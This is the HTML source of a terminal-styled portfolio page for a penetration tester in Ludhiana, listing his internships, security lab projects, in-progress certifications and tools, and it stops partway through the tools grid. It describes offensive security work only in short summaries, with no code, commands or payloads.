
<file: index.html>
<!DOCTYPE html>
<html lang="en" data-theme="matrix">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>h4rj1nd3r51ngh — Penetration Tester</title>
  <link rel="stylesheet" href="css/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;600;700&family=Fira+Code:wght@300;400;500;600&display=swap" rel="stylesheet" />
</head>
<body>

<!-- ── WELCOME MODAL ─────────────────────────────────── -->
<div id="welcome-modal" class="modal-overlay">
  <div class="modal-box">
    <div class="modal-header">
      <span class="modal-dot red"></span><span class="modal-dot yellow"></span><span class="modal-dot green"></span>
      <span class="modal-title">welcome.sh</span>
    </div>
    <div class="modal-body">
      <p class="modal-line">Welcome to <span class="c-green">Harjinder's Terminal</span> 🔐</p>
      <ul class="modal-tips">
        <li>Press <kbd>`</kbd> to enter CLI mode</li>
        <li>Press <kbd>Ctrl+Shift+H</kbd> for Hacker Showcase</li>
        <li>Press <kbd>?</kbd> for keyboard shortcuts</li>
        <li>Click <span class="c-cyan">[theme]</span> to cycle 4 themes</li>
      </ul>
    </div>
    <button id="modal-close" class="btn-terminal">[ Got it! ]</button>
  </div>
</div>

<!-- ── KEYBOARD SHORTCUTS MODAL ──────────────────────── -->
<div id="shortcuts-modal" class="modal-overlay hidden">
  <div class="modal-box wide">
    <div class="modal-header">
      <span class="modal-dot red"></span><span class="modal-dot yellow"></span><span class="modal-dot green"></span>
      <span class="modal-title">keyboard-shortcuts.conf</span>
      <button class="modal-x" id="close-shortcuts">✕</button>
    </div>
    <div class="shortcuts-grid">
      <div><kbd>`</kbd><span>Toggle CLI mode</span></div>
      <div><kbd>?</kbd><span>Show shortcuts</span></div>
      <div><kbd>Ctrl+Shift+H</kbd><span>Hacker showcase</span></div>
      <div><kbd>Esc</kbd><span>Close modals / exit CLI</span></div>
      <div><kbd>G+H</kbd><span>Go to Hero</span></div>
      <div><kbd>G+A</kbd><span>Go to About</span></div>
      <div><kbd>G+S</kbd><span>Go to Skills</span></div>
      <div><kbd>G+P</kbd><span>Go to Projects</span></div>
      <div><kbd>G+C</kbd><span>Go to Contact</span></div>
      <div><kbd>T</kbd><span>Cycle theme</span></div>
    </div>
  </div>
</div>

<!-- ── HACKER SHOWCASE OVERLAY ────────────────────────── -->
<div id="hacker-overlay" class="hacker-overlay hidden">
  <canvas id="matrix-canvas"></canvas>
  <div class="hacker-center">
    <div class="hacker-text">INITIALIZING...</div>
    <div class="hacker-sub">[ ACCESS GRANTED — ROOT ]</div>
    <button id="exit-hacker" class="btn-terminal">[ EXIT ]</button>
  </div>
</div>

<!-- ── CLI OVERLAY ────────────────────────────────────── -->
<div id="cli-overlay" class="cli-overlay hidden">
  <div class="cli-container">
    <div class="cli-header">
      <span class="modal-dot red"></span><span class="modal-dot yellow"></span><span class="modal-dot green"></span>
      <span class="cli-title">h4rj1nd3r51ngh@portfolio:~</span>
      <button id="cli-close" class="modal-x">✕</button>
    </div>
    <div id="cli-output" class="cli-output"></div>
    <div class="cli-input-row">
      <span class="cli-prompt">h4rj1nd3r@portfolio:~$</span>
      <input id="cli-input" type="text" class="cli-input" placeholder="type 'help' for commands..." autocomplete="off" spellcheck="false"/>
    </div>
  </div>
</div>

<!-- ── TOP NAVBAR ─────────────────────────────────────── -->
<nav class="navbar" id="navbar">
  <div class="nav-brand">
    <span class="prompt-sym">$</span>
    <span class="nav-name">h4rj1nd3r51ngh</span>
    <span class="blink-cursor">█</span>
  </div>
  <ul class="nav-links" id="nav-links">
    <li><a href="#about">about</a></li>
    <li><a href="#skills">skills</a></li>
    <li><a href="#experience">experience</a></li>
    <li><a href="#projects">projects</a></li>
    <li><a href="#certifications">certs</a></li>
    <li><a href="#arsenal">arsenal</a></li>
    <li><a href="#ctf">ctf</a></li>
    <li><a href="#blog">blog</a></li>
    <li><a href="#contact">contact</a></li>
  </ul>
  <div class="nav-actions">
    <button id="theme-btn" class="nav-btn" title="Cycle theme">[theme]</button>
    <button id="cli-btn" class="nav-btn" title="Open CLI">[cli]</button>
    <button class="nav-burger" id="nav-burger">☰</button>
  </div>
</nav>

<!-- ── STATUS BAR ─────────────────────────────────────── -->
<div class="status-bar">
  <span>● <span id="section-display">about</span></span>
  <span id="scroll-pct">0%</span>
  <span>scrolled</span>
</div>

<!-- ─────────────────────────────────────────────────────
     HERO
────────────────────────────────────────────────────── -->
<section id="hero" class="section-hero">
  <div class="hero-bg-grid"></div>
  <div class="hero-content">
    <!-- BOOT TEXT -->
    <div class="boot-sequence" id="boot-seq">
      <div class="boot-line"> > Establishing encrypted tunnel... <span class="c-green">[OK]</span></div>
      <div class="boot-line"> > TLS 1.3 — AES-256-GCM — SHA-512 <span class="c-green">[OK]</span></div>
      <div class="boot-line"> > Biometric + OTP verified: <span class="c-cyan">HARJINDER SINGH</span> <span class="c-green">[OK]</span></div>
      <div class="boot-line"> > Clearance granted: <span class="c-yellow">PENDING / WHITE HAT</span> <span class="c-green">[OK]</span></div>
      <div class="boot-line"> > Defense portal online. Session active. <span class="c-green">[OK]</span></div>
    </div>

    <div class="hero-main" id="hero-main" style="opacity:0">
      <!-- LEFT -->
      <div class="hero-left">
        <div class="hero-comment">// OPERATOR IDENTITY</div>
        <h1 class="hero-name">HARJINDER<br/><span class="c-green">SINGH</span></h1>
        <div class="hero-role">
          <span class="prompt-sym">$</span>
          <span id="typewriter" class="typewriter"></span>
          <span class="blink-cursor">█</span>
        </div>
        <p class="hero-bio">
          Penetration Tester &amp; Security Analyst with a hands-on trajectory in red team operations,
          web application testing, and AD exploitation. Interning at Cynox Security LLP, CyberYaan
          &amp; GPCSSI (Haryana Police). Pursuing HTB CPTS &amp; CRTO.<br/>
          <span class="c-dim">All work is legal, authorized, and white-hat.</span>
        </p>
        <div class="hero-tags">
          <span class="tag">Red Teaming</span>
          <span class="tag">VAPT</span>
          <span class="tag">AD Exploitation</span>
          <span class="tag">OSINT</span>
          <span class="tag">Web Shells</span>
          <span class="tag">White Hat</span>
        </div>
        <div class="hero-btns">
          <a href="#projects" class="btn-terminal">$ ./view_projects.sh</a>
          <a href="#contact" class="btn-outline">$ ./contact.sh</a>
        </div>
        <div class="hero-socials">
          <a href="https://github.com/h4rj1nd3r51ngh" target="_blank" title="GitHub">GH</a>
          <a href="https://www.linkedin.com/in/h4rj1nd3r51ngh/" target="_blank" title="LinkedIn">LI</a>
          <a href="https://tryhackme.com/p/h4rj1nd3r51ngh" target="_blank" title="TryHackMe">THM</a>
          <a href="mailto:harjinder.khalsa4@gmail.com" title="Email">ML</a>
        </div>
      </div>

      <!-- RIGHT -->
      <div class="hero-right">
        <!-- NEOFETCH card -->
        <div class="neo-card">
          <div class="neo-header">
            <span class="modal-dot red"></span><span class="modal-dot yellow"></span><span class="modal-dot green"></span>
            <span class="neo-cmd">$ neofetch --minimal</span>
          </div>
          <div class="neo-body">
            <div class="neo-row"><span class="neo-key">USER</span><span class="neo-val c-green">h4rj1nd3r51ngh</span></div>
            <div class="neo-row"><span class="neo-key">HOST</span><span class="neo-val">portfolio.local</span></div>
            <div class="neo-row"><span class="neo-key">LOCATION</span><span class="neo-val">Ludhiana, Punjab, IN</span></div>
            <div class="neo-row"><span class="neo-key">ROLE</span><span class="neo-val c-cyan">Penetration Tester</span></div>
            <div class="neo-row"><span class="neo-key">STATUS</span><span class="neo-val c-green">ACTIVE · WHITE HAT</span></div>
            <div class="neo-row"><span class="neo-key">CLEARANCE</span><span class="neo-val c-yellow">AUTHORIZED</span></div>
            <div class="neo-row"><span class="neo-key">UPTIME</span><span class="neo-val">3+ YRS</span></div>
            <div class="neo-row"><span class="neo-key">SESSION</span><span class="neo-val c-green">ACTIVE</span></div>
            <div class="neo-row"><span class="neo-key">CERTS (WIP)</span><span class="neo-val">HTB CPTS · CRTO</span></div>
            <div class="neo-divider"></div>
            <div class="neo-colors">
              <span style="background:#ff5f57"></span><span style="background:#febc2e"></span>
              <span style="background:#28c840"></span><span style="background:#00d7ff"></span>
              <span style="background:#a855f7"></span><span style="background:#ffffff"></span>
            </div>
          </div>
        </div>

        <!-- LIVE ACTIVITY -->
        <div class="live-card">
          <div class="live-header">// LIVE ACTIVITY</div>
          <div class="live-item critical"><span class="live-badge critical">ACTIVE</span> Training session: CPTS Path — lab active</div>
          <div class="live-item info"><span class="live-badge info">INFO</span> Cynox Security LLP — pentest engagement</div>
          <div class="live-item info"><span class="live-badge warn">WARN</span> CRTO course review — 37% complete</div>
        </div>

        <!-- STATS -->
        <div class="stats-row">
          <div class="stat-box"><span class="stat-num" data-target="3">0</span><span class="stat-lbl">+ YRS<br/>LEARNING</span></div>
          <div class="stat-box"><span class="stat-num" data-target="3">0</span><span class="stat-lbl">ACTIVE<br/>INTERNSHIPS</span></div>
          <div class="stat-box"><span class="stat-num" data-target="20">0</span><span class="stat-lbl">+ TOOLS<br/>ARSENAL</span></div>
          <div class="stat-box"><span class="stat-num" data-target="10">0</span><span class="stat-lbl">+ CTF<br/>CHALLENGES</span></div>
        </div>
      </div>
    </div>
  </div>
  <div class="scroll-hint">SCROLL ↓</div>
</section>

<!-- ─────────────────────────────────────────────────────
     ABOUT
────────────────────────────────────────────────────── -->
<section id="about" class="section">
  <div class="container">
    <div class="section-header">
      <span class="section-comment">// ABOUT</span>
      <div class="section-cmd">$ cat /home/harjinder/about.txt</div>
    </div>
    <div class="about-grid">
      <div class="about-text term-block">
        <p>Name: <span class="c-green">Harjinder Singh</span> (aka <span class="c-cyan">Ankit</span>)</p>
        <p>Handle: <span class="c-green">h4rj1nd3r51ngh</span></p>
        <p>Location: <span class="c-cyan">Ludhiana, Punjab, India</span></p>
        <p>University: <span class="c-yellow">GNA University</span></p>
        <br/>
        <p>
          I'm a cybersecurity enthusiast transitioning from academic learning to real-world professional
          application. I operate within legal penetration testing teams, performing full-stack offensive
          security assessments — from initial reconnaissance to exploitation and reporting.
        </p>
        <br/>
        <p>
          Currently interning at <span class="c-cyan">Cynox Security LLP</span>, <span class="c-cyan">CyberYaan</span>,
          and working as a <span class="c-green">Cyber Warrior Intern</span> at GPCSSI (Haryana Police).
          I believe in hands-on, lab-based skill building and pursue certifications that reflect real-world competency.
        </p>
        <br/>
        <p class="c-dim">All cybersecurity work described here is authorized, legal, and white-hat.</p>
      </div>
      <div class="about-radar">
        <div class="radar-title">// CAPABILITY RADAR</div>
        <div class="radar-wrap">
          <canvas id="radar-chart" width="260" height="260"></canvas>
        </div>
        <div class="radar-labels">
          <span>RECON</span><span>EXPLOIT</span><span>SIGINT</span>
          <span>VAPT</span><span>OSINT</span><span>DEFENCE</span>
        </div>
      </div>
    </div>
    <div class="eof">─────────────────────────────── EOF ───────────────────────────────</div>
  </div>
</section>

<!-- ─────────────────────────────────────────────────────
     SKILLS
────────────────────────────────────────────────────── -->
<section id="skills" class="section alt">
  <div class="container">
    <div class="section-header">
      <span class="section-comment">// SKILLS</span>
      <div class="section-cmd">$ apt list --installed <span class="c-dim">// View technical expertise</span></div>
    </div>
    <div class="skills-grid">

      <div class="skill-category">
        <div class="skill-cat-title">[ Offensive Security ]</div>
        <div class="skill-item"><span class="skill-name">Penetration Testing</span><div class="skill-bar"><div class="skill-fill" data-pct="85"></div></div><span class="skill-pct">85%</span></div>
        <div class="skill-item"><span class="skill-name">Active Directory Exploitation</span><div class="skill-bar"><div class="skill-fill" data-pct="78"></div></div><span class="skill-pct">78%</span></div>
        <div class="skill-item"><span class="skill-name">Web Application Testing</span><div class="skill-bar"><div class="skill-fill" data-pct="80"></div></div><span class="skill-pct">80%</span></div>
        <div class="skill-item"><span class="skill-name">Metasploit Framework</span><div class="skill-bar"><div class="skill-fill" data-pct="82"></div></div><span class="skill-pct">82%</span></div>
        <div class="skill-item"><span class="skill-name">Red Teaming (CRTO in progress)</span><div class="skill-bar"><div class="skill-fill" data-pct="55"></div></div><span class="skill-pct">55%</span></div>
      </div>

      <div class="skill-category">
        <div class="skill-cat-title">[ Recon & OSINT ]</div>
        <div class="skill-item"><span class="skill-name">Nmap / Network Scanning</span><div class="skill-bar"><div class="skill-fill" data-pct="90"></div></div><span class="skill-pct">90%</span></div>
        <div class="skill-item"><span class="skill-name">OSINT Techniques</span><div class="skill-bar"><div class="skill-fill" data-pct="75"></div></div><span class="skill-pct">75%</span></div>
        <div class="skill-item"><span class="skill-name">Burp Suite Pro</span><div class="skill-bar"><div class="skill-fill" data-pct="83"></div></div><span class="skill-pct">83%</span></div>
        <div class="skill-item"><span class="skill-name">Shodan / Maltego</span><div class="skill-bar"><div class="skill-fill" data-pct="70"></div></div><span class="skill-pct">70%</span></div>
      </div>

      <div class="skill-category">
        <div class="skill-cat-title">[ Tools & Platforms ]</div>
        <div class="skill-item"><span class="skill-name">Kali Linux</span><div class="skill-bar"><div class="skill-fill" data-pct="92"></div></div><span class="skill-pct">92%</span></div>
        <div class="skill-item"><span class="skill-name">Wireshark / Tcpdump</span><div class="skill-bar"><div class="skill-fill" data-pct="76"></div></div><span class="skill-pct">76%</span></div>
        <div class="skill-item"><span class="skill-name">Python Scripting</span><div class="skill-bar"><div class="skill-fill" data-pct="72"></div></div><span class="skill-pct">72%</span></div>
        <div class="skill-item"><span class="skill-name">Bash / Shell Scripting</span><div class="skill-bar"><div class="skill-fill" data-pct="78"></div></div><span class="skill-pct">78%</span></div>
      </div>

    </div>
    <div class="eof">─────────────────────────────── EOF ───────────────────────────────</div>
  </div>
</section>

<!-- ─────────────────────────────────────────────────────
     EXPERIENCE
────────────────────────────────────────────────────── -->
<section id="experience" class="section">
  <div class="container">
    <div class="section-header">
      <span class="section-comment">// EXPERIENCE</span>
      <div class="section-cmd">$ git log --format="%h %s" --reverse <span class="c-dim">// Work history</span></div>
    </div>
    <div class="timeline">

      <div class="tl-item active">
        <div class="tl-dot"></div>
        <div class="tl-content">
          <div class="tl-meta"><span class="tl-badge active-badge">ACTIVE</span><span class="tl-date">2025 — Present</span></div>
          <div class="tl-role">Trainee Security Analyst</div>
          <div class="tl-company">Cynox Security LLP</div>
          <p class="tl-desc">Hands-on penetration testing across web, network, and AD environments. Conducting authorized VAPT engagements, writing detailed security reports, and collaborating on red team exercises.</p>
          <div class="tl-tags"><span class="tag">VAPT</span><span class="tag">Active Directory</span><span class="tag">Reporting</span></div>
        </div>
      </div>

      <div class="tl-item active">
        <div class="tl-dot"></div>
        <div class="tl-content">
          <div class="tl-meta"><span class="tl-badge active-badge">ACTIVE</span><span class="tl-date">2025 — Present</span></div>
          <div class="tl-role">Security Analyst Intern</div>
          <div class="tl-company">CyberYaan</div>
          <p class="tl-desc">Supporting security operations including vulnerability assessment, web application testing, and threat analysis. Assisting senior analysts with penetration test documentation and client communication.</p>
          <div class="tl-tags"><span class="tag">Web App Testing</span><span class="tag">Vuln Assessment</span><span class="tag">SOC</span></div>
        </div>
      </div>

      <div class="tl-item active">
        <div class="tl-dot"></div>
        <div class="tl-content">
          <div class="tl-meta"><span class="tl-badge govt-badge">GOVT</span><span class="tl-date">2025 — Present</span></div>
          <div class="tl-role">Cyber Warrior Intern</div>
          <div class="tl-company">GPCSSI — Haryana Police</div>
          <p class="tl-desc">Working with the Government of Haryana's Cyber Security unit. Exposure to law-enforcement grade cybercrime investigation workflows, digital forensics, and threat intelligence practices.</p>
          <div class="tl-tags"><span class="tag">Digital Forensics</span><span class="tag">Threat Intel</span><span class="tag">Govt Sec</span></div>
        </div>
      </div>

      <div class="tl-item">
        <div class="tl-dot"></div>
        <div class="tl-content">
          <div class="tl-meta"><span class="tl-badge edu-badge">EDUCATION</span><span class="tl-date">2023 — Present</span></div>
          <div class="tl-role">B.Tech — Cybersecurity</div>
          <div class="tl-company">GNA University</div>
          <p class="tl-desc">Pursuing a Bachelor of Technology in Cybersecurity. Active participation in CTF competitions, security labs, and research projects on offensive and defensive security topics.</p>
          <div class="tl-tags"><span class="tag">CTF</span><span class="tag">Research</span><span class="tag">GNA University</span></div>
        </div>
      </div>

    </div>
    <div class="eof">─────────────────────────────── EOF ───────────────────────────────</div>
  </div>
</section>

<!-- ─────────────────────────────────────────────────────
     PROJECTS
────────────────────────────────────────────────────── -->
<section id="projects" class="section alt">
  <div class="container">
    <div class="section-header">
      <span class="section-comment">// PROJECTS</span>
      <div class="section-cmd">$ ls ~/projects/ <span class="c-dim">// Security research & labs</span></div>
      <div class="view-tabs" data-target="projects-grid">
        <button class="vtab active" data-view="grid">grid</button>
        <button class="vtab" data-view="list">list</button>
        <button class="vtab" data-view="compact">compact</button>
      </div>
    </div>
    <div id="projects-grid" class="projects-grid view-grid">

      <div class="project-card" data-category="offensive">
        <div class="project-header">
          <span class="project-icon">⚔</span>
          <div class="project-badges"><span class="tag red">Offensive</span></div>
        </div>
        <div class="project-title">Active Directory Lab — Full Compromise Chain</div>
        <p class="project-desc">Built a local AD lab (Windows Server 2019 + endpoints) and chained: Kerberoasting → Pass-the-Hash → DCSync → Domain Admin compromise. Documented full attack path and mitigations.</p>
        <div class="project-tags"><span class="tag">BloodHound</span><span class="tag">Impacket</span><span class="tag">Mimikatz</span><span class="tag">AD</span></div>
        <div class="project-footer">
          <span class="c-dim">~/projects/ad-compromise-lab</span>
          <a href="#" class="btn-small">▸ View</a>
        </div>
      </div>

      <div class="project-card" data-category="web">
        <div class="project-header">
          <span class="project-icon">🕸</span>
          <div class="project-badges"><span class="tag cyan">Web</span></div>
        </div>
        <div class="project-title">Web Application Pentest Report (DVWA + Custom)</div>
        <p class="project-desc">Full VAPT assessment on DVWA and a custom PHP app. Identified and exploited SQLi, XSS, IDOR, File Upload bypass, Command Injection. Wrote a professional-grade findings report.</p>
        <div class="project-tags"><span class="tag">SQLMap</span><span class="tag">Burp Suite</span><span class="tag">OWASP Top 10</span></div>
        <div class="project-footer">
          <span class="c-dim">~/projects/webapp-pentest</span>
          <a href="#" class="btn-small">▸ View</a>
        </div>
      </div>

      <div class="project-card" data-category="recon">
        <div class="project-header">
          <span class="project-icon">🔭</span>
          <div class="project-badges"><span class="tag yellow">OSINT</span></div>
        </div>
        <div class="project-title">OSINT Investigation Framework (Custom Script)</div>
        <p class="project-desc">Python-based OSINT automation tool that aggregates data from multiple sources (Shodan, DNS, WHOIS, social scraping) to build a target profile. CLI-driven with JSON output for reporting.</p>
        <div class="project-tags"><span class="tag">Python</span><span class="tag">Shodan API</span><span class="tag">OSINT</span><span class="tag">Automation</span></div>
        <div class="project-footer">
          <span class="c-dim">~/projects/osint-framework</span>
          <a href="#" class="btn-small">▸ View</a>
        </div>
      </div>

      <div class="project-card" data-category="network">
        <div class="project-header">
          <span class="project-icon">📡</span>
          <div class="project-badges"><span class="tag purple">Network</span></div>
        </div>
        <div class="project-title">Network Traffic Analysis & Anomaly Detection</div>
        <p class="project-desc">Captured and analyzed PCAP files from a simulated corporate network. Identified lateral movement, C2 beaconing, data exfiltration patterns using Wireshark + custom Python parsers.</p>
        <div class="project-tags"><span class="tag">Wireshark</span><span class="tag">Python</span><span class="tag">Zeek</span><span class="tag">PCAP</span></div>
        <div class="project-footer">
          <span class="c-dim">~/projects/network-analysis</span>
          <a href="#" class="btn-small">▸ View</a>
        </div>
      </div>

      <div class="project-card" data-category="offensive">
        <div class="project-header">
          <span class="project-icon">💉</span>
          <div class="project-badges"><span class="tag red">Exploit Dev</span></div>
        </div>
        <div class="project-title">Web Shell Lab — Upload & Persistence Techniques</div>
        <p class="project-desc">Researched and tested various web shell upload techniques against hardened environments. Built a test harness to validate WAF bypass methods and document server-side persistence mechanisms.</p>
        <div class="project-tags"><span class="tag">PHP</span><span class="tag">WAF Bypass</span><span class="tag">Web Shells</span></div>
        <div class="project-footer">
          <span class="c-dim">~/projects/webshell-lab</span>
          <a href="#" class="btn-small">▸ View</a>
        </div>
      </div>

      <div class="project-card" data-category="forensics">
        <div class="project-header">
          <span class="project-icon">🔬</span>
          <div class="project-badges"><span class="tag green">Forensics</span></div>
        </div>
        <div class="project-title">Digital Forensics Case Simulation</div>
        <p class="project-desc">Simulated a cybercrime investigation for GPCSSI internship — disk imaging, memory forensics with Volatility, timeline analysis, evidence chain-of-custody documentation.</p>
        <div class="project-tags"><span class="tag">Volatility</span><span class="tag">Autopsy</span><span class="tag">FTK Imager</span></div>
        <div class="project-footer">
          <span class="c-dim">~/projects/forensics-case</span>
          <a href="#" class="btn-small">▸ View</a>
        </div>
      </div>

    </div>
    <div class="eof">─────────────────────────────── EOF ───────────────────────────────</div>
  </div>
</section>

<!-- ─────────────────────────────────────────────────────
     CERTIFICATIONS / EDUCATION
────────────────────────────────────────────────────── -->
<section id="certifications" class="section">
  <div class="container">
    <div class="section-header">
      <span class="section-comment">// CERTIFICATIONS</span>
      <div class="section-cmd">$ gpg --list-keys --keyring credentials <span class="c-dim">// Credentials & education</span></div>
    </div>

    <div class="cert-grid">

      <div class="cert-card wip">
        <div class="cert-status wip-badge">IN PROGRESS — 2026</div>
        <div class="cert-icon">🏆</div>
        <div class="cert-name">HTB Certified Penetration Testing Specialist</div>
        <div class="cert-issuer">Hack The Box</div>
        <p class="cert-desc">Hands-on, lab-based certification covering the full pentest lifecycle. Target completion: mid-2026 (3–4 month path).</p>
        <div class="cert-bar-wrap"><div class="cert-bar"><div class="cert-fill" data-pct="40" style="width:0%"></div></div><span class="cert-pct">40%</span></div>
      </div>

      <div class="cert-card wip">
        <div class="cert-status wip-badge">IN REVIEW — 2026</div>
        <div class="cert-icon">🔴</div>
        <div class="cert-name">Certified Red Team Operator (CRTO)</div>
        <div class="cert-issuer">Zero-Point Security</div>
        <p class="cert-desc">Advanced red team adversary simulation certification using Cobalt Strike tradecraft. Currently reviewing course material — 37% complete.</p>
        <div class="cert-bar-wrap"><div class="cert-bar"><div class="cert-fill" data-pct="37" style="width:0%"></div></div><span class="cert-pct">37%</span></div>
      </div>

      <div class="cert-card">
        <div class="cert-status done-badge">COMPLETED</div>
        <div class="cert-icon">📡</div>
        <div class="cert-name">Cyber Warrior Program</div>
        <div class="cert-issuer">GPCSSI — Haryana Police</div>
        <p class="cert-desc">Government-certified cyber warrior training covering cybercrime investigation, digital forensics, and law-enforcement security protocols.</p>
      </div>

      <div class="cert-card">
        <div class="cert-status edu-badge">EDUCATION</div>
        <div class="cert-icon">🎓</div>
        <div class="cert-name">B.Tech — Cybersecurity</div>
        <div class="cert-issuer">GNA University, Punjab</div>
        <p class="cert-desc">Bachelor of Technology with focus on offensive and defensive cybersecurity. Active in CTF competitions and security research labs.</p>
      </div>

    </div>
    <div class="eof">─────────────────────────────── EOF ───────────────────────────────</div>
  </div>
</section>

<!-- ─────────────────────────────────────────────────────
     ARSENAL
────────────────────────────────────────────────────── -->
<section id="arsenal" class="section alt">
  <div class="container">
    <div class="section-header">
      <span class="section-comment">// ARSENAL</span>
      <div class="section-cmd">$ ls ~/tools/ --proficiency</div>
      <div class="view-tabs" data-target="arsenal-grid">
        <button class="vtab active" data-filter="all">All</button>
        <button class="vtab" data-filter="offensive">Offensive</button>
        <button class="vtab" data-filter="recon">Recon</button>
        <button class="vtab" data-filter="exploit">Exploit</button>
        <button class="vtab" data-filter="forensics">Forensics</button>
        <button class="vtab" data-filter="network">Network</button>
      </div>
    </div>
    <div id="arsenal-grid" class="arsenal-grid">
      <div class="tool-card" data-cat="offensive"><span class="tool-icon">⚡</span><span class="tool-name">Metasploit</span><span class="tool-label offensive">Offensive</span></div>
      <div class="tool-card" data-cat="offensive"><span class="tool-icon">🔍</span><span class="tool-name">Burp Suite Pro</span><span class="tool-label offensive">Offensive</span></div>
      <div class="tool-card" data-cat="exploit"><span class="tool-icon">💉</span><span class="tool-name">SQLMap</span><span class="tool-label exploit">Exploit</span></div>
      <div class="tool-card" data-cat="recon"><span class="tool-icon">🗺</span><span class="tool-name">Nmap</span><span class="tool-label recon">Recon</span></div>
      <div class="tool-card" data-cat="network"><span class="tool-icon">🦈</span><span class="tool-name">Wireshark</span><span class="tool-label network">Network</span></div>
      <div class="tool-card" data-cat="forensics"><span class="tool-icon">🔬</span><span class="tool-name">Volatility</span><span class="tool-label forensics">Forensics</span></div>
      <div class="tool-card" data-cat="recon"><span class="tool-icon">🩸</span><span class="tool-name">BloodHound</span><span class="tool-label recon">Recon</span></div>
      <div class="tool-card" data-cat="offensive"><span class="tool-icon">👑</span><span class="tool-name">Cobalt Strike</span><span class="tool-label offensive">Offensive</span></div>
      <div class="tool-card" data-cat="exploit"><span class="tool-icon">📟</span><span class="tool-name">Responder</span><span class="tool-label exploit">Exploit</span></div>
      <div class="tool-card" data-cat="recon"><span class="tool-icon">🔭</span><span class="tool-name">Shodan</span><span class="tool-label recon">Recon</span></div>
      <div class="tool-card" data-cat="network"><span class="tool-icon">📦</span><span class="tool-name">Scapy</span><span class="tool-label network">Network</span></div>
      <div class="tool-card" data-cat="forensics"><span class="tool-icon">🔎</span><span class="tool-name">Autopsy</span><span class="tool-label forensics">Forensics</span></div>
      <div class="tool-card" data-cat="recon"><span class="tool-icon">🕸</span><span class="tool-name">Maltego</span><span class="tool-label recon">Recon</span></div>
      <div class="tool-card" data-cat="offensive"><span class="tool-icon">#️⃣</span><span class="tool-name">Hashcat</span><span class="tool-label offensive">Offensive</span></div>
      <div class="tool-card" data-cat="offensive"><span class="tool-icon">🔑</span><span class="tool-name">John the Ripper</span><span class="tool-label offensive">Offensive</span></div>
      <div class="tool-card" data-cat="network"><span class="tool-icon">📡</span><span class="tool-name">Aircrack-ng</span><span class="tool-label network">Network</span></div>
